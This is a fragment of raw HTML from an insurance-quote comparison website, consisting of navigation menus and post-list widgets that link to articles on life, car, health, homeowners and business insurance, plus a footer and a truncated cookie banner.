href="https://www.insurancequotesxy.com/comparing-homeowners-insurance-quotes-comparing-dwelling-vs-other-structures-quotes">Comparing dwelling vs. other structures quotes<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/comparing-insurance-quotes/comparing-business-insurance-quotes">Comparing business insurance quotes<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/comparing-business-insurance-quotes-comparing-general-liability-vs-business-property-quotes">Comparing general liability vs. business property quotes<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/comparing-business-insurance-quotes-comparing-commercial-auto-vs-workers-compensation-quotes">Comparing commercial auto vs. workers' compensation quotes<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/comparing-business-insurance-quotes-factors-to-consider-when-comparing-business-insurance-quotes">Factors to consider when comparing business insurance quotes<span class="border-menu"></span></a></li></ul></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/cheapest-insurance-options">Cheapest insurance options<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/cheapest-insurance-options/cheapest-life-insurance-options">Cheapest life insurance options<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-life-insurance-options-whole-life-as-the-cheapest-life-option">Whole life as the cheapest life option<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-life-insurance-options-term-life-as-the-cheapest-life-option">Term life as the cheapest life option<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-life-insurance-options-universal-life-as-the-cheapest-life-option">Universal life as the cheapest life option<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-life-insurance-options-variable-life-as-the-cheapest-life-option">Variable life as the cheapest life option<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/cheapest-insurance-options/cheapest-car-insurances-options">Cheapest car insurances options<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-car-insurances-options-collision-as-the-cheapest-car-option">Collision as the cheapest car option<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-car-insurances-options-liability-as-the-cheapest-car-option">Liability as the cheapest car option<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-car-insurances-options-uninsured-and-underinsured-motorist-coverage-as-the-cheapest-car-option">Uninsured and underinsured motorist coverage as the cheapest car option<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-car-insurances-options-comprehensive-as-the-cheapest-car-option">Comprehensive as the cheapest car option<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/cheapest-insurance-options/cheapest-health-insurances-options">Cheapest health insurances options<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-health-insurances-options-individual-health-as-the-cheapest-health-option">Individual health as the cheapest health option<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-health-insurances-options-high-deductible-health-plans-as-the-cheapest-health-option">High-deductible health plans as the cheapest health option<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-health-insurances-options-group-health-as-the-cheapest-health-option">Group health as the cheapest health option<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-health-insurances-options-short-term-health-as-the-cheapest-health-option">Short-term health as the cheapest health option<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/cheapest-insurance-options/cheapest-homeowners-insurances-options">Cheapest homeowners insurances options<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-homeowners-insurances-options-dwelling-coverage-as-the-cheapest-homeowners-option">Dwelling coverage as the cheapest homeowners option<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-homeowners-insurances-options-other-structures-coverage-as-the-cheapest-homeowners-option">Other structures coverage as the cheapest homeowners option<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-homeowners-insurances-options-personal-property-coverage-as-the-cheapest-homeowners-option">Personal property coverage as the cheapest homeowners option<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-homeowners-insurances-options-liability-coverage-as-the-cheapest-homeowners-option">Liability coverage as the cheapest homeowners option<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/cheapest-insurance-options/cheapest-business-insurances-options">Cheapest business insurances options<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-business-insurances-options-general-liability-insurances-as-the-cheapest-business-option">General liability insurances as the cheapest business option<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-business-insurances-options-workers-compensation-insurances-as-the-cheapest-business-option">Workers' compensation insurances as the cheapest business option<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-business-insurances-options-commercial-auto-insurances-as-the-cheapest-business-option">Commercial auto insurances as the cheapest business option<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-business-insurances-options-business-property-insurances-as-the-cheapest-business-option">Business property insurances as the cheapest business option<span class="border-menu"></span></a></li></ul></li></ul></li><li class="menu-item menu-item-has-children"> <a href="#">New Posts<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/life-insurance-policy-costs-comparing-life-insurance-policy-costs">Comparing Life Insurance Policy Costs<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/business-insurance-policies-business-property-insurance-policies">Business Property Insurance Policies Explained<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/cheapest-life-insurance-options-variable-life-as-the-cheapest-life-option">The Benefits of Variable Life Insurance as a Cheapest Life Option<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/comparing-car-insurance-quotes-factors-to-consider-when-comparing-car-insurance-quotes">Comparing Car Insurance Quotes: What to Consider<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/comparing-health-insurance-quotes-comparing-short-term-vs-high-deductible-quotes">Comparing Short-term vs. High-Deductible Health Insurance Quotes<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/cheapest-business-insurances-options-business-property-insurances-as-the-cheapest-business-option">Business Property Insurance - The Cheapest Business Option<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/cheapest-homeowners-insurances-options-liability-coverage-as-the-cheapest-homeowners-option">Exploring Liability Coverage as the Cheapest Homeowners Insurance Option<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/health-insurance-policies-short-term-health-insurance-policies">Everything You Need to Know About Short-term Health Insurance Policies<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/business-insurance-policy-costs-comparing-business-insurance-policy-costs">Comparing Business Insurance Policy Costs<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/business-insurance-policies-general-liability-insurance-policies">Understanding General Liability Insurance Policies<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/health-insurance-policies-group-health-insurance-policies">Group Health Insurance Policies<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/comparing-homeowners-insurance-quotes-factors-to-consider-when-comparing-homeowners-insurance-quotes">Comparing Homeowners Insurance Quotes: What to Consider<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/car-insurance-policies-liability-insurance-policies">What Is Liability Insurance and How Does It Work?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/cheapest-life-insurance-options-term-life-as-the-cheapest-life-option">Term Life Insurance - The Cheapest Life Insurance Option<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/cheapest-business-insurances-options-commercial-auto-insurances-as-the-cheapest-business-option">Commercial Auto Insurance: The Cheapest Business Insurance Option<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/homeowners-insurance-policies-personal-property-coverage">Understanding Personal Property Coverage<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/comparing-homeowners-insurance-quotes-comparing-dwelling-vs-other-structures-quotes">Comparing Dwelling vs. Other Structures Quotes<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/comparing-life-insurance-quotes-factors-to-consider-when-comparing-life-insurance-quotes">Comparing Life Insurance Quotes: What to Consider<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/car-insurance-policies-uninsured-and-underinsured-motorist-coverage">Uninsured and Underinsured Motorist Coverage<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/life-insurance-policies-term-life-insurance-policies">Term Life Insurance Policies: An Overview<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/comparing-life-insurance-quotes-comparing-term-life-vs-whole-life-quotes">Comparing Term Life vs. Whole Life Insurance Quotes<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/business-insurance-policies-workers-compensation-insurance-policies">Understanding Workers' Compensation Insurance Policies<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/cheapest-health-insurances-options-individual-health-as-the-cheapest-health-option">The Benefits of Individual Health Insurance as a Cheapest Option<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/cheapest-car-insurances-options-uninsured-and-underinsured-motorist-coverage-as-the-cheapest-car-option">Uninsured and Underinsured Motorist Coverage: A Cheapest Car Insurance Option<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/comparing-health-insurance-quotes-factors-to-consider-when-comparing-health-insurance-quotes">Comparing Health Insurance Quotes: What to Consider<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/cheapest-life-insurance-options-whole-life-as-the-cheapest-life-option">The Benefits of Whole Life Insurance as the Cheapest Life Option<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/comparing-homeowners-insurance-quotes-comparing-personal-property-vs-liability-quotes">Comparing Personal Property and Liability Insurance Quotes<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/comparing-car-insurance-quotes-comparing-comprehensive-vs-uninsured-motorist-quotes">Comparing Comprehensive vs. Uninsured Motorist Quotes<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/cheapest-health-insurances-options-short-term-health-as-the-cheapest-health-option">The Benefits of Short-term Health Insurance<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/comparing-health-insurance-quotes-comparing-individual-vs-group-quotes">Comparing Individual vs Group Insurance Quotes<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/homeowners-insurance-policy-costs-factors-affecting-homeowners-insurance-policy-costs">Understanding Factors Affecting Homeowners Insurance Policy Costs<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/cheapest-car-insurances-options-liability-as-the-cheapest-car-option">Why Liability Insurance is the Cheapest Car Option<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/cheapest-health-insurances-options-group-health-as-the-cheapest-health-option">Group Health: The Cheapest Health Insurance Option<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/homeowners-insurance-policies-other-structures-coverage">Understanding Other Structures Coverage in Homeowners Insurance Policies<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/health-insurance-policy-costs-calculating-health-insurance-policy-costs">Calculating the Cost of Health Insurance Policies<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/business-insurance-policy-costs-calculating-business-insurance-policy-costs">Calculating Business Insurance Policy Costs: What You Need to Know<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/health-insurance-policies-high-deductible-health-plans">High-Deductible Health Plans: What You Need to Know<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/car-insurance-policies-collision-insurance-policies">Everything You Need to Know About Collision Insurance Policies<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/homeowners-insurance-policies-liability-coverage">Understanding Liability Coverage and Homeowners Insurance Policies<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/life-insurance-policy-costs-calculating-life-insurance-policy-costs">Understanding the Cost of a Life Insurance Policy<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/health-insurance-policy-costs-factors-affecting-health-insurance-policy-costs">Factors Affecting Health Insurance Policy Costs<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/car-insurance-policy-costs-comparing-car-insurance-policy-costs">Comparing Car Insurance Policy Costs<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/comparing-business-insurance-quotes-comparing-general-liability-vs-business-property-quotes">Comparing General Liability vs. Business Property Quotes<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/cheapest-business-insurances-options-workers-compensation-insurances-as-the-cheapest-business-option">Workers' Compensation Insurance - The Cheapest Business Option<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/health-insurance-policies-individual-health-insurance-policies">Individual Health Insurance Policies: What You Need to Know<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/life-insurance-policies-whole-life-insurance-policies">The Basics of Whole Life Insurance Policies<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/cheapest-life-insurance-options-universal-life-as-the-cheapest-life-option">What is Universal Life Insurance and How Can It Save You Money?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/cheapest-health-insurances-options-high-deductible-health-plans-as-the-cheapest-health-option">Everything You Need to Know About High-Deductible Health Plans<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/cheapest-homeowners-insurances-options-personal-property-coverage-as-the-cheapest-homeowners-option">The Benefits of Personal Property Coverage for Cheapest Homeowners Insurance<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/business-insurance-policies-commercial-auto-insurance-policies">The Basics of Commercial Auto Insurance Policies<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/homeowners-insurance-policy-costs-comparing-homeowners-insurance-policy-costs">Comparing Homeowners Insurance Policy Costs<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/homeowners-insurance-policy-costs-calculating-homeowners-insurance-policy-costs">Calculating the Cost of Homeowners Insurance Policies<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/car-insurance-policy-costs-calculating-car-insurance-policy-costs">Calculating Car Insurance Policy Costs<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/life-insurance-policy-costs-factors-affecting-life-insurance-policy-costs">Factors Affecting the Cost of Life Insurance Policies<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/homeowners-insurance-policies-dwelling-coverage">Everything You Need to Know About Dwelling Coverage<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/comparing-car-insurance-quotes-comparing-liability-vs-collision-quotes">Comparing Liability vs. Collision Insurance Quotes<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/comparing-life-insurance-quotes-comparing-universal-life-vs-variable-life-quotes">Comparing Universal Life vs. Variable Life Quotes<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/life-insurance-policies-variable-life-insurance-policies">Understanding Variable Life Insurance Policies<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/cheapest-business-insurances-options-general-liability-insurances-as-the-cheapest-business-option">Explore the Benefits of General Liability Insurance for Your Business<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/health-insurance-policy-costs-comparing-health-insurance-policy-costs">Comparing Health Insurance Policy Costs<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/cheapest-homeowners-insurances-options-dwelling-coverage-as-the-cheapest-homeowners-option">Dwelling Coverage: The Cheapest Homeowners Insurance Option<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/cheapest-car-insurances-options-comprehensive-as-the-cheapest-car-option">Comprehensive Car Insurance: The Cheapest Option<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/car-insurance-policy-costs-factors-affecting-car-insurance-policy-costs">Factors Affecting Car Insurance Policy Costs<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/life-insurance-policies-universal-life-insurance-policies">Understanding Universal Life Insurance Policies<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/business-insurance-policy-costs-factors-affecting-business-insurance-policy-costs">Factors Affecting Business Insurance Policy Costs<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/car-insurance-policies-comprehensive-insurance-policies">Comprehensive Insurance Policies Explained<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/cheapest-car-insurances-options-collision-as-the-cheapest-car-option">The Benefits of Collision Car Insurance: An Affordable Option<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/comparing-business-insurance-quotes-factors-to-consider-when-comparing-business-insurance-quotes">Comparing Business Insurance Quotes: Everything You Need to Know<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/comparing-business-insurance-quotes-comparing-commercial-auto-vs-workers-compensation-quotes">Comparing Commercial Auto and Workers' Compensation Quotes<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/cheapest-homeowners-insurances-options-other-structures-coverage-as-the-cheapest-homeowners-option">Other Structures Coverage as the Cheapest Homeowners Option<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/comparing-life-insurance-quotes-factors-to-consider-when-comparing-life-insurance-quotes">Comparing Life Insurance Quotes: What to Consider<span class="border-menu"></span></a></li></ul></li></ul><div id="sprasa_recent_post_text_widget-11" class="widget post_list_widget"><div class="widget_dlql_wrapper"><div class="ettitle"><div class="widget-title"><h2 class="dlql_title_c">New Posts</h2></div></div><div class="bt_post_widget"><div class="dlql_m_right dlql_sm_list dlql_ml dlql_clear_at"><div class="dlql_m_right_w"><div class="dlql_m_right_img dlql_radus_e"><a href="https://www.insurancequotesxy.com/business-insurance-policy-costs-factors-affecting-business-insurance-policy-costs"><img width="120" height="120" src="https://www.insurancequotesxy.com/img/m6ea7249a2009fcabaad21ff5c8cf1eb5.jpg?27" class="attachment-sprasa_small_feature size-sprasa_small_feature wp-post-image" alt="Factors Affecting Business Insurance Policy Costs" loading="lazy" onerror="imgError(this)"></a></div><div class="dlql_m_right_content"><h2 class="entry-title"><a href="https://www.insurancequotesxy.com/business-insurance-policy-costs-factors-affecting-business-insurance-policy-costs" tabindex="-1">Factors Affecting Business Insurance Policy Costs</a></h2><span class="dlql_post_meta"> <span class="post-date"><i class="fas fa-pen"></i>17/09/2025</span></span></div></div></div><div class="dlql_m_right dlql_sm_list dlql_ml dlql_clear_at"><div class="dlql_m_right_w"><div class="dlql_m_right_img dlql_radus_e"><a href="https://www.insurancequotesxy.com/cheapest-homeowners-insurances-options-other-structures-coverage-as-the-cheapest-homeowners-option"><img width="120" height="120" src="https://www.insurancequotesxy.com/img/m1eecba8fd3587b4533478cd2edfed38e.jpg?27" class="attachment-sprasa_small_feature size-sprasa_small_feature wp-post-image" alt="Other Structures Coverage as the Cheapest Homeowners Option" loading="lazy" onerror="imgError(this)"></a></div><div class="dlql_m_right_content"><h2 class="entry-title"><a href="https://www.insurancequotesxy.com/cheapest-homeowners-insurances-options-other-structures-coverage-as-the-cheapest-homeowners-option" tabindex="-1">Other Structures Coverage as the Cheapest Homeowners Option</a></h2><span class="dlql_post_meta"> <span class="post-date"><i class="fas fa-pen"></i>17/09/2025</span></span></div></div></div><div class="dlql_m_right dlql_sm_list dlql_ml dlql_clear_at"><div class="dlql_m_right_w"><div class="dlql_m_right_img dlql_radus_e"><a href="https://www.insurancequotesxy.com/homeowners-insurance-policies-personal-property-coverage"><img width="120" height="120" src="https://www.insurancequotesxy.com/img/ma31c365cde8b9a7a84166ce91a6729bf.jpg?27" class="attachment-sprasa_small_feature size-sprasa_small_feature wp-post-image" alt="Understanding Personal Property Coverage" loading="lazy" onerror="imgError(this)"></a></div><div class="dlql_m_right_content"><h2 class="entry-title"><a href="https://www.insurancequotesxy.com/homeowners-insurance-policies-personal-property-coverage" tabindex="-1">Understanding Personal Property Coverage</a></h2><span class="dlql_post_meta"> <span class="post-date"><i class="fas fa-pen"></i>17/09/2025</span></span></div></div></div></div></div></div><div id="sprasa_about_us_widget-3" class="widget jellywp_about_us_widget"><div class="widget_dlql_wrapper about_widget_content"><div class="jellywp_about_us_widget_wrapper"><div class="social_icons_widget"><ul class="social-icons-list-widget icons_about_widget_display"><li> <a class="facebook" rel="nofollow noopener" href="https://www.facebook.com/sharer.php?u=https://www.insurancequotesxy.com/post" target="_blank"><i class="jli-facebook"></i></a></li><li> <a class="twitter" rel="nofollow noopener" href="https://twitter.com/share?url=https://www.insurancequotesxy.com/post&amp;text=https://www.insurancequotesxy.com/post&amp;hashtags=insurancequotesxy.com" target="_blank"><i class="jli-twitter"></i></a></li><li> <a class="linkedin" rel="nofollow noopener" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.insurancequotesxy.com/post" target="_blank"><i class="jli-linkedin"></i></a></li></ul></div></div></div></div></div></div><footer id="footer-container" class="dlql_footer_act enable_footer_columns_dark"><div class="footer-columns"><div class="container"><div class="row"><div class="col-md-4 foterwidget"><div id="sprasa_recent_post_text_widget-8" class="widget post_list_widget"><div class="widget_dlql_wrapper"><div class="ettitle"><div class="widget-title"><h2 class="dlql_title_c">Top Articles</h2></div></div><div class="bt_post_widget"><div class="dlql_m_right dlql_sm_list dlql_ml dlql_clear_at"><div class="dlql_m_right_w"><div class="dlql_m_right_img dlql_radus_e"><a href="https://www.insurancequotesxy.com/business-insurance-policies-business-property-insurance-policies"><img width="120" height="120" src="https://www.insurancequotesxy.com/img/m896092a6ec0f6058576c2500528f308a.jpg?27" class="attachment-sprasa_small_feature size-sprasa_small_feature wp-post-image" alt="Business Property Insurance Policies Explained" loading="lazy" onerror="imgError(this)" /></a></div><div class="dlql_m_right_content"><h2 class="entry-title"><a href="https://www.insurancequotesxy.com/business-insurance-policies-business-property-insurance-policies" tabindex="-1">Business Property Insurance Policies Explained</a></h2><span class="dlql_post_meta"> <span class="post-read-time"><i class="fab fa-cloudscale"></i>8 minutes 26, seconds read</span></span></div></div></div><div class="dlql_m_right dlql_sm_list dlql_ml dlql_clear_at"><div class="dlql_m_right_w"><div class="dlql_m_right_img dlql_radus_e"><a href="https://www.insurancequotesxy.com/life-insurance-policies-variable-life-insurance-policies"><img width="120" height="120" src="https://www.insurancequotesxy.com/img/m45f090361f4bdb04025ead087c14e56e.jpg?27" class="attachment-sprasa_small_feature size-sprasa_small_feature wp-post-image" alt="Understanding Variable Life Insurance Policies" loading="lazy" onerror="imgError(this)" /></a></div><div class="dlql_m_right_content"><h2 class="entry-title"><a href="https://www.insurancequotesxy.com/life-insurance-policies-variable-life-insurance-policies" tabindex="-1">Understanding Variable Life Insurance Policies</a></h2><span class="dlql_post_meta"> <span class="post-read-time"><i class="fab fa-cloudscale"></i>5 minutes 44, seconds read</span></span></div></div></div></div></div></div></div><div class="col-md-4"><div id="sprasa_about_us_widget-2" class="widget jellywp_about_us_widget"><div class="widget_dlql_wrapper about_widget_content"><div class="jellywp_about_us_widget_wrapper"><div class="footer_logo_about" style="font-variant-caps: all-small-caps;">insurancequotesxy</div><div></div><div class="social_icons_widget"><ul class="social-icons-list-widget icons_about_widget_display"></ul></div></div></div></div><div id="sprasa_about_us_widget-4" class="widget jellywp_about_us_widget"><div class="widget_dlql_wrapper about_widget_content"><div class="jellywp_about_us_widget_wrapper"><div class="social_icons_widget"><ul class="social-icons-list-widget icons_about_widget_display"></ul></div></div></div></div></div></div></div></div><div class="footer-bottom enable_footer_copyright_dark"><div class="container"><div class="row bottom_footer_menu_text"><div class="col-md-12"><div class="dlql_ft_w">© Copyright <span id="year"></span> insurancequotesxy.com. All rights reserved.<ul id="menu-footer-menu" class="menu-footer"><li class="menu-item menu-item-6"> <a rel="nofollow" href="https://www.insurancequotesxy.com/jim-kman">About us insurancequotesxy</a></li><li class="menu-item menu-item-7"> <a rel="nofollow" href="https://www.insurancequotesxy.com/privacy">Privacy policy</a></li></li></ul></div></div></div></div></div></footer></div></div><div id="ccokies" role="dialog" aria-live="polite" aria-label="cookieconsent" aria-describedby="cookieconsent:desc" class="cc-window cc-banner cc-type-info cc-theme-block cc-bottom " style="display:none;"><div class="box-cookies"><span aria-label="dismiss cookie message" role="button" tabindex="0" class="cc-open fa fa-cookie" style="display:none;"></span><span class="cc-message innercookie">This website uses cookies.<a style="color: white;text-decoration: underline!important;" rel="nofollow" href="https://www.insurancequotesxy.com/privacy"> Cookies Policy</a>.</span><span aria-label="dismiss cookie message" role="button" tabindex="0" class="cc-close innercookie"> OK !</span><span aria-label="dismiss cookie message" role="button" tabindex="0" class="cc-custom innercookie"> Custom Permisions</span><span aria-label="dismiss 